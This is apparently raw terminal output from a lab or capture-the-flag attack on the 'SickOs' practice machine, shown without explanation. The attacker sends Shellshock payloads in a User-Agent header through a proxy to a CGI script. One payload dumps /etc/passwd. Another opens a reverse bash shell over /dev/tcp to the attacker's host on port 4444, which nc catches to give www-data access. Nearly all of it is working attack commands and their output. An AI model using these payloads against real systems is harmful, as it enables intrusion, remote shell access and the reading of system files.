 root@kali:~/SickOs# cat index.html
<h1>
BLEHHH!!!
</h1>
root@kali:~/SickOs# rm index.html
root@kali:~/SickOs# wget -q -O- -U -e use_proxy=on -e http_proxy=10.1.1.149:3128 "http://10.1.1.149"
<h1>
BLEHHH!!!
</h1>
root@kali:~/SickOs# wget -q -O- -U "() { test;};echo \"content-type: text/plain\"; echo; echo; /bin/cat /etc/passwd" -e use_proxy=on -e http_proxy=10.1.1.149:3128 "http://10.1.1.149/cgi-bin/status"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
sickos:x:1000:1000:sickos,,,:/home/sickos:/bin/bash
mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false
root@kali:~/SickOs# wget -q -O- -U "() { test;};echo \"content-type: text/plain\"; echo; echo; /bin/bash -i >& /dev/tcp/10.1.1.130/4444 0>&1" -e use_proxy=on -e http_proxy=10.1.1.149:3128 "http://10.1.1.14
9/cgi-bin/status"
root@kali: ~
File Edit View Search Terminal Help
-x type : use SOCK proxy (SOCKS4,SOCKS5)
root@kali:~#
root@kali:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.1.1.130] from (UNKNOWN) [10.1.1.149] 59753
bash: no job control in this shell
www-data@SickOs:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@SickOs:/usr/lib/cgi-bin$